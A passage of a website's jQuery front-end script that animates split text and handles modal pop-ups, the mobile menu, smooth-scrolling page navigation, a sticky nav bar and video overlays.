			var n = el;
			for (var e = 0, t = n.length; e < t; e++) {
				var a = n[e],
					r = a.textContent.trim();
				a.innerHTML = "";
				i(a, r)
			}

			function i(n, e) {
				for (var t in e) {
					var a = document.createElement("span");
					a.innerHTML = e[t] === " " ? "&nbsp;" : e[t];
					n.appendChild(a);
				}
			}
		},
		setTimeDelay: function(el, time, delay, reverse) {
			var _span = el;
			_span.each(function(i) {
				var _i = $(this).find('span');
				_i.each(function(j) {
					if (reverse) {
						j = _i.length - j - 1;
					}
					$(this).css({
						'animation-delay': delay + time * j + 'ms',
						'-webkit-animation-delay': delay + time * j + 'ms'
					})
				})
			})
		},
		setTransitionDelay:function(el, time, delay, reverse,kitem){
			var _span = el;
			_span.each(function(i) {
				var _i = $(this).find(kitem);
				_i.each(function(j) {
					if (reverse) { j = _i.length - j - 1; } 
					$(this).css({
						'transition-delay': delay + time*j + 's',
						'-webkit-transition-delay': delay + time*j + 's'
					})
				}) 
			})
		},
		showbox: function(htmlAddress) {
			$.ajax({
				url: htmlAddress,
				dataType: "html",
				success: function (data) {
					if (data == "" || data == null) {
						return;
					}
					else {
						if(jQuery(".md-modal").length>=1){
							jQuery('html').removeClass('md-show');
							jQuery('.md-modal').remove();
						};
						$("body").append('<div class="md-modal"><div class="align-vertical"><div class="vertical-inner"></div></div></div>');
						$('.md-modal .vertical-inner').append(data);
						setTimeout(function(){$("html").addClass("md-show");},50);
						
						jQuery('.form-box-close').bind('click',function(e){
							jQuery('html').removeClass('md-show');
							setTimeout(function(){jQuery('.md-modal').remove();},400);
						});
						jQuery('.md-modal .vertical-inner').bind('click', function (e) { 
							if ($(e.target).hasClass('vertical-inner')) { 
								jQuery('html').removeClass('md-show');
								setTimeout(function(){jQuery('.md-modal').remove();},400);
							} 
						});
					}
				},
				error: function (XMLHttpRequest, textStatus, errorThrown) {
					jQuery('html').removeClass('md-show');
					setTimeout(function(){jQuery('.md-modal').remove();},400);
				}
			});
		}
	},
	menu = {
		init: function() {
			$menuBtn.click(function() {
				if (navItem == 0) {
					$(this).addClass("active");
					$("html").addClass("menuOpen");
					$(".menubarM-box").removeClass("menubarM-hide");
					navItem = 1;
				} else {
					$(this).removeClass("active");
					$("html").removeClass("menuOpen");
					$(".menubarM-box").addClass("menubarM-hide");
					navItem = 0;
				};
			});
			$(document).on("click", ".menubarM-list a", function(e) {
				var $this = $(this);
				var hash = $this.attr("href").split("#")[1];
				if (hash && $("#" + hash).length >= 1) {
					e.preventDefault();
					$("html,body").animate({
						scrollTop: $("#" + hash).offset().top - atH + 1
					}, 600);
					menu.close();
				}
			});
			$(".pusher-black").click(function() {
				if (navItem == 1) {
					menu.close();
				};
			});
			$('.link-select-box').click(function() {
				if ($(this).hasClass('act')) {
					$(this).removeClass('act');
					$(this).find('.mc').stop().slideUp(300);
				} else {
					$(this).addClass('act');
					$(this).find('.mc').stop().slideDown(300);
				}
			}).mouseleave(function() {
				$(this).removeClass('act');
				$(this).find('.mc').stop().slideUp(300);
			});
		},
		close: function() {
			$menuBtn.removeClass("active");
			$("html").removeClass("menuOpen");
			navItem = 0;
		}
	},
	pageNav = {
		init: function() {
			$(".page-nav-c a").click(function(e) {
				var $this = $(this);
				var hash = $this.attr("href").split("#")[1];
				if (hash && $("#" + hash).length >= 1) {
					e.preventDefault();
					$("html,body").animate({
						scrollTop: $("#" + hash).offset().top - atH
					}, 800, 'easeInOutExpo');
				}
			});
			var $sec_nav = $('.page-nav');
			if ($sec_nav.length) {
				var $sec_n = $sec_nav.find('.page-nav-c'),
					$current_item = $sec_nav.find('.active').parent();
				if (isMobile && $current_item.length >= 1) {
					$sec_n.stop().animate({
						scrollLeft: $current_item.position().left
					});
				}
				$(window).resize(function() {
					if (isMobile && $current_item.length >= 1) {
						$sec_n.stop().animate({
							scrollLeft: $current_item.offset().left + $sec_n.scrollLeft()
						});
					}
				});
			};
			$(window).scroll(function () {
				var windowTop  = $(window).scrollTop();
				if(windowTop>scrollNav){
					var num=jQuery(".top").length;
					num >= 1 ? $sec_nav.addClass("fixed"): $sec_nav.addClass("fixedM");	
				}else{
					$sec_nav.removeClass("fixed fixedM");
				};
			});
		}
	},
	setscolsider={
		init:function() {
			function b(){
				var s = $(window).scrollTop();
				var b = $(".foot").offset().top-win_height;
				s >= b ? $(".page-sider-box").addClass("fsShow"): $(".page-sider-box").removeClass("fsShow");
			}
			$(window).scroll(b),
			b();
		}
	};
$(window).resize(function() {
	pageInit.init();
});
pageInit.init();
$(document).ready(function() {
	pageInit.scollHeader();
	menu.init();
	pageNav.init();
	pageInit.setErmbox($('.ermItem'), "扫描此二维码关注我们");
	$(".video-sbtn").click(function(){
		var videoName=$(this).data('url');
		$(".videon").attr("src",videoName);
		$(".pvideo-bg").addClass("overlay");
	});
	$(".pv-close").click(function(){
		$(".pvideo-bg").removeClass("overlay");
		$(".videon").attr("src","");
	});
	$('.item-span').each(function(i) {
		pageInit.setSplit($(this));
		pageInit.setTimeDelay($(this), 80, 250, false);
	})
	$('.item-span2').each(function(i) {
		pageInit.splitWords($(this));
		pageInit.setWordsDelay($(this), 40, 100, false);
	});
	pageInit.setTransitionDelay($(".menubarM-list"), .1, .8, false,'li');
});
jQuery(".vwrap .close,.vwrap .videobtg").click(function() {
	jQuery(".vwrap").hide();
	$('#videobox').html("");
});
$(window).on('load', function() {
	$('.page-nav-c ul').onePageNav();
	$('.page-sdier ul').onePageNav();
	setscolsider.init();
	var hash = location.href.split("#")[1];
	if (hash) {
		pageInit.setScroll("#" + hash);
	}
});




$(document).ready(function() {
	
	$(".video-ibox .img-wrap").click(function(){
		var videoDom = document.querySelector(".information-video").play();
		$(this).fadeOut();
	});
});
